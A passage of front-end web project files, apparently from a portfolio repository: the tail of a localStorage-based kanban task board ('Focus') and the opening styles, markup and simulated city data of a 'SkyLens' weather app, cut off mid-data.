<body>

<!-- TOPBAR -->
<div class="topbar">
  <div class="logo">Fo<span>cus</span></div>
  <div class="top-meta">
    <div class="date-pill" id="date-pill"></div>
    <div class="top-stats">
      <div class="stat-chip"><div class="dot" style="background:var(--p-high)"></div><span id="s-todo">0</span> To Do</div>
      <div class="stat-chip"><div class="dot" style="background:var(--p-med)"></div><span id="s-prog">0</span> In Progress</div>
      <div class="stat-chip"><div class="dot" style="background:var(--p-low)"></div><span id="s-done">0</span> Done</div>
    </div>
  </div>
</div>

<div class="app">

  <!-- ADD PANEL -->
  <div class="add-panel">
    <div>
      <p class="panel-title">Add New Task</p>
    </div>

    <div class="fg">
      <label>Task Title *</label>
      <input type="text" id="inp-title" placeholder="What needs to be done?"/>
    </div>

    <div class="fg">
      <label>Description</label>
      <textarea id="inp-desc" placeholder="Optional notes…"></textarea>
    </div>

    <div class="fg">
      <label>Priority</label>
      <select id="inp-pri">
        <option value="none">⚪ None</option>
        <option value="low">🟢 Low</option>
        <option value="med" selected>🟡 Medium</option>
        <option value="high">🔴 High</option>
      </select>
    </div>

    <div class="fg">
      <label>Due Date</label>
      <input type="date" id="inp-due"/>
    </div>

    <div class="fg">
      <label>Status</label>
      <select id="inp-status">
        <option value="todo">To Do</option>
        <option value="progress">In Progress</option>
        <option value="done">Done</option>
      </select>
    </div>

    <div class="fg">
      <label>Tags (press Enter)</label>
      <input type="text" id="inp-tag" placeholder="e.g. design, urgent"/>
      <div class="tag-row" id="tag-row"></div>
    </div>

    <button class="add-task-btn" id="add-btn">＋ Add Task</button>

    <div class="filter-section">
      <p class="panel-title">Filter</p>
      <div class="filter-pills">
        <button class="fpill active" data-f="all">All</button>
        <button class="fpill" data-f="high">🔴 High</button>
        <button class="fpill" data-f="med">🟡 Med</button>
        <button class="fpill" data-f="low">🟢 Low</button>
        <button class="fpill" data-f="overdue">⚠️ Overdue</button>
      </div>
    </div>

    <div class="filter-section">
      <p class="panel-title" style="margin-bottom:10px">Search</p>
      <input type="text" id="search" placeholder="Search tasks…" style="background:var(--surf);border:1.5px solid var(--border);border-radius:8px;padding:9px 13px;color:var(--text);font-size:.85rem;outline:none;width:100%;transition:.25s" onfocus="this.style.borderColor='var(--accent)'" onblur="this.style.borderColor='var(--border)'"/>
    </div>

    <div class="filter-section">
      <button style="width:100%;padding:10px;border-radius:8px;background:var(--surf2);border:1px solid var(--border);font-size:.82rem;color:var(--p-high);transition:.2s" onmouseover="this.style.borderColor='var(--p-high)'" onmouseout="this.style.borderColor='var(--border)'" onclick="clearDone()">
        🗑 Clear Completed
      </button>
    </div>
  </div>

  <!-- BOARD -->
  <div class="board" id="board">
    <div class="column" id="col-todo">
      <div class="col-header">
        <span class="col-title" style="color:var(--p-high)">To Do</span>
        <span class="col-count" id="cnt-todo">0</span>
      </div>
      <div class="drop-zone" id="dz-todo" data-col="todo">Drop here</div>
    </div>
    <div class="column" id="col-progress">
      <div class="col-header">
        <span class="col-title" style="color:var(--p-med)">In Progress</span>
        <span class="col-count" id="cnt-progress">0</span>
      </div>
      <div class="drop-zone" id="dz-progress" data-col="progress">Drop here</div>
    </div>
    <div class="column" id="col-done">
      <div class="col-header">
        <span class="col-title" style="color:var(--p-low)">Done ✓</span>
        <span class="col-count" id="cnt-done">0</span>
      </div>
      <div class="drop-zone" id="dz-done" data-col="done">Drop here</div>
    </div>
  </div>

</div>

<!-- TOAST -->
<div class="toast" id="toast"></div>

<script>
// ── STATE ─────────────────────────────────────────────────────────
let tasks = JSON.parse(localStorage.getItem('focus-tasks') || '[]');
let tags  = [];
let dragId = null;
let activeFilter = 'all';
let searchQ = '';

// ── SEED DATA ─────────────────────────────────────────────────────
if (tasks.length === 0) {
  tasks = [
    {id:uid(),title:"Build portfolio website",desc:"Complete the redesign with dark mode and animations.",pri:"high",due:offsetDate(2),status:"progress",tags:["design","code"],done:false,created:Date.now()},
    {id:uid(),title:"Study for maths exam",desc:"Focus on integration and derivatives.",pri:"high",due:offsetDate(1),status:"todo",tags:["study"],done:false,created:Date.now()-1e6},
    {id:uid(),title:"Read 30 pages of design book",desc:"",pri:"low",due:offsetDate(5),status:"todo",tags:["reading"],done:false,created:Date.now()},
    {id:uid(),title:"Set up GitHub repo",desc:"Push all projects to GitHub.",pri:"med",due:offsetDate(3),status:"progress",tags:["code"],done:false,created:Date.now()},
    {id:uid(),title:"Update résumé",desc:"",pri:"med",due:"",status:"todo",tags:[],done:false,created:Date.now()},
    {id:uid(),title:"Submit assignment",desc:"Algorithms homework due soon.",pri:"high",due:offsetDate(-1),status:"done",tags:["study"],done:true,created:Date.now()-2e6},
  ];
  save();
}

function uid() { return Date.now().toString(36) + Math.random().toString(36).slice(2,6); }
function offsetDate(days) {
  const d = new Date();
  d.setDate(d.getDate() + days);
  return d.toISOString().split('T')[0];
}
function save() { localStorage.setItem('focus-tasks', JSON.stringify(tasks)); }

// ── DATE PILL ─────────────────────────────────────────────────────
document.getElementById('date-pill').textContent =
  new Date().toLocaleDateString('en-US',{weekday:'short',month:'short',day:'numeric'});

// ── RENDER ────────────────────────────────────────────────────────
function getVisible() {
  return tasks.filter(t => {
    if (activeFilter === 'high'    && t.pri !== 'high') return false;
    if (activeFilter === 'med'     && t.pri !== 'med')  return false;
    if (activeFilter === 'low'     && t.pri !== 'low')  return false;
    if (activeFilter === 'overdue' && (!t.due || t.due >= new Date().toISOString().split('T')[0])) return false;
    if (searchQ && !t.title.toLowerCase().includes(searchQ.toLowerCase()) && !t.desc.toLowerCase().includes(searchQ.toLowerCase())) return false;
    return true;
  });
}

function render() {
  const vis    = getVisible();
  const cols   = ['todo','progress','done'];
  const colEls = {todo: document.getElementById('col-todo'), progress: document.getElementById('col-progress'), done: document.getElementById('col-done')};

  // Update stats
  document.getElementById('s-todo').textContent  = tasks.filter(t=>t.status==='todo').length;
  document.getElementById('s-prog').textContent  = tasks.filter(t=>t.status==='progress').length;
  document.getElementById('s-done').textContent  = tasks.filter(t=>t.status==='done').length;

  cols.forEach(col => {
    const colVis = vis.filter(t => t.status === col);
    document.getElementById('cnt-'+col).textContent = colVis.length;

    // Remove old cards
    colEls[col].querySelectorAll('.task-card').forEach(c => c.remove());

    const dz = document.getElementById('dz-'+col);

    if (colVis.length === 0) {
      dz.style.display = 'flex';
    } else {
      dz.style.display = 'none';
      colVis.forEach(t => {
        const card = makeCard(t);
        colEls[col].appendChild(card);
      });
    }
  });
}

function makeCard(t) {
  const today = new Date().toISOString().split('T')[0];
  const overdue = t.due && t.due < today && t.status !== 'done';
  const priLabel = {high:'High',med:'Medium',low:'Low',none:'None'}[t.pri];
  const tags = t.tags.map(tg => `<span class="task-tag">${tg}</span>`).join('');
  const dueStr = t.due ? new Date(t.due+'T00:00').toLocaleDateString('en-US',{month:'short',day:'numeric'}) : '';

  const el = document.createElement('div');
  el.className = `task-card ${t.done ? 'done' : ''}`;
  el.dataset.id = t.id;
  el.draggable = true;
  el.innerHTML = `
    <div class="pri-bar ${t.pri}"></div>
    <div class="task-top">
      <p class="task-title">${t.title}</p>
      <div class="task-actions">
        <button class="task-act edit" title="Edit" data-id="${t.id}">✏️</button>
        <button class="task-act del" title="Delete" data-id="${t.id}">🗑</button>
      </div>
    </div>
    ${t.desc ? `<p class="task-desc">${t.desc}</p>` : ''}
    <div class="task-meta">
      <span class="pri-badge ${t.pri}">${priLabel}</span>
      ${tags}
    </div>
    <div class="task-footer">
      <button class="check-btn" data-id="${t.id}">
        <div class="check-box ${t.done?'done':''}">${t.done?'✓':''}</div>
        <span>${t.done ? 'Completed' : 'Mark done'}</span>
      </button>
      ${dueStr ? `<span class="task-due ${overdue?'overdue':''}">📅 ${dueStr}${overdue?' ⚠️':''}</span>` : ''}
    </div>`;

  // Drag
  el.addEventListener('dragstart', () => {
    dragId = t.id;
    setTimeout(() => el.classList.add('dragging'), 0);
  });
  el.addEventListener('dragend', () => {
    dragId = null;
    el.classList.remove('dragging');
    document.querySelectorAll('.drop-zone').forEach(dz => dz.classList.remove('active'));
  });

  // Delete
  el.querySelector('.del').addEventListener('click', () => {
    tasks = tasks.filter(x => x.id !== t.id);
    save(); render(); toast('Task deleted');
  });

  // Toggle done
  el.querySelector('.check-btn').addEventListener('click', () => {
    const task = tasks.find(x => x.id === t.id);
    task.done = !task.done;
    if (task.done) task.status = 'done';
    save(); render();
  });

  // Edit (inline title)
  el.querySelector('.edit').addEventListener('click', () => {
    const task = tasks.find(x => x.id === t.id);
    const newTitle = prompt('Edit task title:', task.title);
    if (newTitle && newTitle.trim()) {
      task.title = newTitle.trim();
      save(); render();
    }
  });

  return el;
}

// ── DRAG & DROP (columns) ─────────────────────────────────────────
document.querySelectorAll('.drop-zone').forEach(dz => {
  dz.addEventListener('dragover', (e) => { e.preventDefault(); dz.classList.add('active'); });
  dz.addEventListener('dragleave', () => dz.classList.remove('active'));
  dz.addEventListener('drop', () => {
    dz.classList.remove('active');
    if (!dragId) return;
    const task = tasks.find(t => t.id === dragId);
    if (task) {
      task.status = dz.dataset.col;
      task.done   = dz.dataset.col === 'done';
      save(); render(); toast(`Moved to ${dz.dataset.col}`);
    }
  });
});

// Also drop on column cards area
['todo','progress','done'].forEach(col => {
  const colEl = document.getElementById('col-'+col);
  colEl.addEventListener('dragover', (e) => { e.preventDefault(); document.getElementById('dz-'+col).classList.add('active'); });
  colEl.addEventListener('dragleave', (e) => {
    if (!colEl.contains(e.relatedTarget)) document.getElementById('dz-'+col).classList.remove('active');
  });
  colEl.addEventListener('drop', () => {
    document.getElementById('dz-'+col).classList.remove('active');
    if (!dragId) return;
    const task = tasks.find(t => t.id === dragId);
    if (task) {
      task.status = col;
      task.done   = col === 'done';
      save(); render();
    }
  });
});

// ── ADD TASK ─────────────────────────────────────────────────────
const currentTags = [];

document.getElementById('inp-tag').addEventListener('keydown', function(e) {
  if (e.key === 'Enter' && this.value.trim()) {
    e.preventDefault();
    const tag = this.value.trim().toLowerCase();
    if (!currentTags.includes(tag)) {
      currentTags.push(tag);
      renderTagRow();
    }
    this.value = '';
  }
});

function renderTagRow() {
  document.getElementById('tag-row').innerHTML = currentTags.map((t,i) =>
    `<div class="tag-chip">${t}<button onclick="removeTag(${i})">✕</button></div>`
  ).join('');
}

function removeTag(i) { currentTags.splice(i,1); renderTagRow(); }

document.getElementById('add-btn').addEventListener('click', () => {
  const title = document.getElementById('inp-title').value.trim();
  if (!title) { toast('Please enter a task title ⚠️'); return; }

  tasks.unshift({
    id: uid(),
    title,
    desc:   document.getElementById('inp-desc').value.trim(),
    pri:    document.getElementById('inp-pri').value,
    due:    document.getElementById('inp-due').value,
    status: document.getElementById('inp-status').value,
    tags:   [...currentTags],
    done:   false,
    created: Date.now(),
  });
  save(); render(); toast('✅ Task added!');

  // Reset form
  document.getElementById('inp-title').value = '';
  document.getElementById('inp-desc').value  = '';
  document.getElementById('inp-due').value   = '';
  currentTags.length = 0; renderTagRow();
});

// ── FILTER ───────────────────────────────────────────────────────
document.querySelectorAll('.fpill').forEach(btn => {
  btn.addEventListener('click', function() {
    document.querySelectorAll('.fpill').forEach(b => b.classList.remove('active'));
    this.classList.add('active');
    activeFilter = this.dataset.f;
    render();
  });
});

document.getElementById('search').addEventListener('input', function() {
  searchQ = this.value;
  render();
});

function clearDone() {
  const n = tasks.filter(t => t.status === 'done').length;
  if (n === 0) { toast('No completed tasks to clear'); return; }
  tasks = tasks.filter(t => t.status !== 'done');
  save(); render(); toast(`Cleared ${n} completed task${n>1?'s':''}`);
}

// ── TOAST ─────────────────────────────────────────────────────────
function toast(msg) {
  const t = document.getElementById('toast');
  t.textContent = msg;
  t.classList.add('show');
  clearTimeout(t._t);
  t._t = setTimeout(() => t.classList.remove('show'), 2400);
}

// ── INIT ─────────────────────────────────────────────────────────
render();
</script>
</body>
</html>
</file>


<file: projects/weather.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0"/>
<title>SkyLens — Weather App</title>
<link rel="preconnect" href="https://fonts.googleapis.com"/>
<link href="https://fonts.googleapis.com/css2?family=Syne:wght@400;600;700;800&family=DM+Sans:opsz,wght@9..40,300;9..40,400;9..40,500&display=swap" rel="stylesheet"/>
<style>
:root{
  --bg:#030812;--bg2:#060d1c;--surf:#0a1228;--surf2:#0f1a35;
  --border:#142040;--accent:#38bdf8;--accent-rgb:56,189,248;
  --accent2:#818cf8;--text:#e8f4ff;--text2:#6688aa;--muted:#2a3a5a;
  --f-d:'Syne',sans-serif;--f-b:'DM Sans',sans-serif;
  --r:16px;--tr:.3s cubic-bezier(.4,0,.2,1);
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{font-size:16px}
body{
  background:var(--bg);color:var(--text);font-family:var(--f-b);font-weight:300;
  min-height:100vh;display:flex;flex-direction:column;align-items:center;
  padding:24px 16px 48px;
  background-image:
    radial-gradient(ellipse 60% 40% at 50% 0%,rgba(56,189,248,.06) 0%,transparent 60%),
    radial-gradient(ellipse 40% 30% at 80% 80%,rgba(129,140,248,.04) 0%,transparent 50%);
}
button{cursor:pointer;border:none;background:none;font-family:inherit;color:inherit}
::selection{background:var(--accent);color:var(--bg)}
::-webkit-scrollbar{width:4px}
::-webkit-scrollbar-thumb{background:var(--accent);border-radius:2px}

/* ── HEADER ── */
.app-header{
  width:100%;max-width:900px;
  display:flex;align-items:center;justify-content:space-between;
  margin-bottom:32px;
}
.app-logo{font-family:var(--f-d);font-size:1.3rem;font-weight:800;letter-spacing:-.04em}
.app-logo span{color:var(--accent)}
.last-updated{font-size:.78rem;color:var(--text2)}

/* ── SEARCH ── */
.search-bar{
  display:flex;gap:10px;width:100%;max-width:900px;margin-bottom:28px;
}
.search-input{
  flex:1;background:var(--surf);border:1.5px solid var(--border);border-radius:100px;
  padding:14px 22px;color:var(--text);font-size:.95rem;outline:none;
  transition:border-color var(--tr),box-shadow var(--tr);
}
.search-input:focus{border-color:var(--accent);box-shadow:0 0 0 3px rgba(var(--accent-rgb),.12)}
.search-input::placeholder{color:var(--text2)}
.search-btn{
  background:var(--accent);color:var(--bg);font-family:var(--f-d);
  font-size:.88rem;font-weight:700;padding:14px 26px;border-radius:100px;
  display:flex;align-items:center;gap:8px;
  transition:opacity var(--tr),transform .2s;white-space:nowrap;
}
.search-btn:hover{opacity:.9;transform:translateY(-1px)}

/* Quick city buttons */
.quick-cities{
  display:flex;flex-wrap:wrap;gap:8px;margin-bottom:32px;
  width:100%;max-width:900px;
}
.city-pill{
  background:var(--surf);border:1px solid var(--border);border-radius:100px;
  padding:7px 16px;font-size:.8rem;color:var(--text2);
  transition:background var(--tr),border-color var(--tr),color var(--tr);
}
.city-pill:hover,.city-pill.active{background:rgba(var(--accent-rgb),.1);border-color:rgba(var(--accent-rgb),.35);color:var(--accent)}

/* ── MAIN CARD ── */
.main-card{
  width:100%;max-width:900px;
  background:var(--surf);border:1px solid var(--border);border-radius:20px;
  overflow:hidden;margin-bottom:20px;
}

.main-top{
  display:grid;grid-template-columns:1fr auto;gap:24px;
  padding:32px;position:relative;overflow:hidden;
}
.main-top::before{
  content:'';position:absolute;inset:0;
  background:linear-gradient(135deg,rgba(var(--accent-rgb),.05) 0%,transparent 60%);
}
.city-name{font-family:var(--f-d);font-size:clamp(1.6rem,4vw,2.5rem);font-weight:800;letter-spacing:-.03em;margin-bottom:4px}
.country-row{display:flex;align-items:center;gap:8px;color:var(--text2);font-size:.9rem;margin-bottom:24px}
.temp-big{font-family:var(--f-d);font-size:clamp(4rem,12vw,7rem);font-weight:800;line-height:1;letter-spacing:-.04em}
.temp-big .unit{font-size:clamp(1.5rem,4vw,2.5rem);font-weight:400;color:var(--text2);vertical-align:super}
.condition{font-size:1.1rem;color:var(--text2);margin-top:8px}
.feels{font-size:.85rem;color:var(--text2);margin-top:6px}

.weather-icon-big{
  font-size:clamp(4rem,12vw,8rem);
  filter:drop-shadow(0 0 30px rgba(var(--accent-rgb),.25));
  animation:floatIcon 4s ease-in-out infinite;
  z-index:1;
}
@keyframes floatIcon{0%,100%{transform:translateY(0)}50%{transform:translateY(-12px)}}

/* Stats strip */
.stats-strip{
  display:grid;grid-template-columns:repeat(4,1fr);
  border-top:1px solid var(--border);
}
.stat-block{
  padding:20px;text-align:center;border-right:1px solid var(--border);
  transition:background var(--tr);
}
.stat-block:last-child{border-right:none}
.stat-block:hover{background:var(--surf2)}
.sb-icon{font-size:1.4rem;margin-bottom:8px}
.sb-val{font-family:var(--f-d);font-size:1.1rem;font-weight:700}
.sb-lbl{font-size:.72rem;color:var(--text2);text-transform:uppercase;letter-spacing:.08em;margin-top:3px}

/* ── HOURLY FORECAST ── */
.forecast-section{
  width:100%;max-width:900px;
  background:var(--surf);border:1px solid var(--border);border-radius:20px;
  padding:24px;margin-bottom:20px;
}
.sec-title{font-family:var(--f-d);font-size:.7rem;font-weight:700;letter-spacing:.14em;text-transform:uppercase;color:var(--text2);margin-bottom:18px}
.hourly-scroll{display:flex;gap:10px;overflow-x:auto;padding-bottom:6px}
.hourly-scroll::-webkit-scrollbar{height:3px}
.hour-item{
  min-width:76px;background:var(--surf2);border:1px solid var(--border);border-radius:12px;
  padding:14px 10px;text-align:center;flex-shrink:0;
  transition:border-color var(--tr),background var(--tr);
}
.hour-item:hover{border-color:rgba(var(--accent-rgb),.35);background:rgba(var(--accent-rgb),.05)}
.hour-item.now{border-color:var(--accent);background:rgba(var(--accent-rgb),.08)}
.h-time{font-size:.72rem;color:var(--text2);margin-bottom:8px}
.h-icon{font-size:1.5rem;margin-bottom:8px}
.h-temp{font-family:var(--f-d);font-size:.9rem;font-weight:700}
.h-rain{font-size:.68rem;color:var(--accent2);margin-top:4px}

/* ── 7-DAY FORECAST ── */
.week-list{display:flex;flex-direction:column;gap:8px}
.day-row{
  display:flex;align-items:center;background:var(--surf2);border:1px solid var(--border);
  border-radius:12px;padding:14px 18px;gap:16px;
  transition:border-color var(--tr),background var(--tr);
}
.day-row:hover{border-color:rgba(var(--accent-rgb),.25)}
.day-row.today-row{border-color:rgba(var(--accent-rgb),.3);background:rgba(var(--accent-rgb),.05)}
.dr-day{font-family:var(--f-d);font-size:.85rem;font-weight:600;min-width:50px}
.dr-icon{font-size:1.5rem}
.dr-cond{font-size:.82rem;color:var(--text2);flex:1}
.dr-bar{flex:1;height:4px;background:var(--muted);border-radius:4px;overflow:hidden}
.dr-bar-fill{height:100%;border-radius:4px;background:linear-gradient(90deg,var(--accent2),var(--accent))}
.dr-temps{display:flex;gap:12px;align-items:center;font-family:var(--f-d);font-size:.88rem}
.dr-low{color:var(--text2)}
.dr-high{font-weight:700}

/* ── EXTRA CARDS ── */
.extra-grid{
  width:100%;max-width:900px;
  display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-bottom:20px;
}
.extra-card{
  background:var(--surf);border:1px solid var(--border);border-radius:var(--r);
  padding:20px;transition:border-color var(--tr),transform var(--tr);
}
.extra-card:hover{border-color:rgba(var(--accent-rgb),.3);transform:translateY(-2px)}
.ec-label{font-size:.68rem;font-family:var(--f-d);font-weight:700;text-transform:uppercase;letter-spacing:.12em;color:var(--text2);margin-bottom:10px}
.ec-val{font-family:var(--f-d);font-size:1.6rem;font-weight:800;color:var(--accent)}
.ec-sub{font-size:.78rem;color:var(--text2);margin-top:5px}
.uv-bar{height:6px;background:var(--muted);border-radius:4px;overflow:hidden;margin-top:10px}
.uv-fill{height:100%;border-radius:4px}

/* ── LOADING SPINNER ── */
.loader{
  width:100%;max-width:900px;
  display:flex;flex-direction:column;align-items:center;justify-content:center;
  gap:14px;padding:60px;
}
.spinner{
  width:44px;height:44px;border:3px solid var(--border);
  border-top-color:var(--accent);border-radius:50%;
  animation:spin .8s linear infinite;
}
@keyframes spin{to{transform:rotate(360deg)}}
.loader-text{font-size:.9rem;color:var(--text2);animation:fadeFlicker 1.5s ease infinite}
@keyframes fadeFlicker{0%,100%{opacity:.5}50%{opacity:1}}

/* ── RESPONSIVE ── */
@media(max-width:600px){
  body{padding:16px 12px 40px}
  .stats-strip{grid-template-columns:repeat(2,1fr)}
  .stats-strip .stat-block:nth-child(2){border-right:none}
  .stats-strip .stat-block:nth-child(1),.stats-strip .stat-block:nth-child(2){border-bottom:1px solid var(--border)}
  .extra-grid{grid-template-columns:1fr 1fr}
  .main-top{grid-template-columns:1fr;padding:20px}
  .weather-icon-big{display:none}
  .search-btn{padding:12px 16px;font-size:.82rem}
  .search-btn span:not(:first-child){display:none}
  .quick-cities{gap:6px}
  .city-pill{padding:6px 12px;font-size:.75rem}
  .forecast-section{padding:16px}
  .extra-grid{grid-template-columns:1fr}
  .day-row{padding:10px 12px;gap:10px}
  .dr-bar{display:none}
}
@media(max-width:380px){
  .stats-strip{grid-template-columns:1fr 1fr}
  .stat-block{padding:14px 8px}
}
</style>
</head>
<body>

<div class="app-header">
  <div class="app-logo">Sky<span>Lens</span></div>
  <div class="last-updated" id="last-updated">Updated just now</div>
</div>

<!-- Search -->
<div class="search-bar">
  <input class="search-input" id="city-input" type="text" placeholder="Search any city in the world…" value="Kathmandu"/>
  <button class="search-btn" id="search-btn">
    🔍 Search
  </button>
</div>

<!-- Quick cities -->
<div class="quick-cities">
  <button class="city-pill active" data-city="Kathmandu">🇳🇵 Kathmandu</button>
  <button class="city-pill" data-city="Tokyo">🇯🇵 Tokyo</button>
  <button class="city-pill" data-city="New York">🇺🇸 New York</button>
  <button class="city-pill" data-city="London">🇬🇧 London</button>
  <button class="city-pill" data-city="Dubai">🇦🇪 Dubai</button>
  <button class="city-pill" data-city="Sydney">🇦🇺 Sydney</button>
  <button class="city-pill" data-city="Paris">🇫🇷 Paris</button>
</div>

<!-- Content area -->
<div id="weather-content" style="width:100%;max-width:900px;display:flex;flex-direction:column;align-items:center;gap:20px">
</div>

<script>
// ── WEATHER DATA (simulated API) ───────────────────────────────────
const CITY_DB = {
  "Kathmandu": {
    country:"Nepal",flag:"🇳🇵",temp:18,feelsLike:15,condition:"Partly Cloudy",
    icon:"⛅",humidity:72,wind:12,visibility:10,uv:5,pressure:1010,dewpoint:12,
    airQuality:42,aqLabel:"Good",sunrise:"05:48",sunset:"18:32",
    hourly:[
      {time:"Now",icon:"⛅",temp:18,rain:10},{time:"1PM",icon:"🌤",temp:19,rain:5},
      {time:"2PM",icon:"☀️",temp:21,rain:0},{time:"3PM",icon:"☀️",temp:22,rain:0},
      {time:"4PM",icon:"🌤",temp:20,rain:5},{time:"5PM",icon:"⛅",temp:18,rain:15},
      {time:"6PM",icon:"🌧",temp:16,rain:65},{time:"7PM",icon:"🌧",temp:15,rain:70},
      {time:"8PM",icon:"🌦",temp:14,rain:40},{time:"9PM",icon:"⛅",temp:13,rain:20},
      {time:"10PM",icon:"🌙",temp:12,rain:5},{time:"11PM",icon:"🌙",temp:11,rain:0},
    ],
    week:[
      {day:"Today",icon:"⛅",cond:"Partly Cloudy",low:11,high:22,bar:60},
      {day:"Tue",icon:"🌧",cond:"Rainy",low:10,high:18,bar:40},
      {day:"Wed",icon:"⛈",cond:"Thunderstorm",low:9,high:17,bar:30},
      {day:"Thu",icon:"🌦",cond:"Light Rain",low:11,high:19,bar:50},
      {day:"Fri",icon:"☀️",cond:"Sunny",low:13,high:24,bar:90},
      {day:"Sat",icon:"🌤",cond:"Mostly Clear",low:14,high:25,bar:85},
      {day:"Sun",icon:"☀️",cond:"Clear Sky",low:15,high:26,bar:95},
    ],
  },
  "Tokyo": {
    country:"Japan",flag:"🇯🇵",temp:24,feelsLike:26,condition:"Humid & Hazy",
    icon:"🌫",humidity:85,wind:8,visibility:6,uv:7,pressure:1005,dewpoint:21,
    airQuality:88,aqLabel:"Moderate",sunrise:"04:30",sunset:"19:00",
    hourly:[
      {time:"Now",icon:"🌫",temp:24,rain:20},{time:"1PM",icon:"🌤",temp:25,rain:10},
